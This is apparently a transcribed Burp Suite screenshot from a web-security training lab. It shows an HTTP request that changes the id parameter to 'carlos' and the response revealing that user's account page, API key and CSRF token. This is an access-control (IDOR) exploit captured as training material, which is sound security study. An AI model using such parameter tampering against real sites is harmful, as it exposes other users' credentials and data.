 Request
Pretty Raw Hex Hackvertor
\n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0ad700fb04ac98a080f6a9c60026008e.web-security-academy.net
3 Cookie: session=uqzja2P51M32euCxZcIPn0QxcHlSSNb3
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ad700fb04ac98a080f6a9c60026008e.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
Log out
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: NJvzJAE5MIGcK2SItiZfkFfUwGSb9RLG
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="
CtFLA8aNHRaHD8pJM9ZFgY8KdkU0rjXE">
64 <button class='button' type='submit'>
Update email
</button>
65 </form>
66 </div>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>
74
Search
0 highlights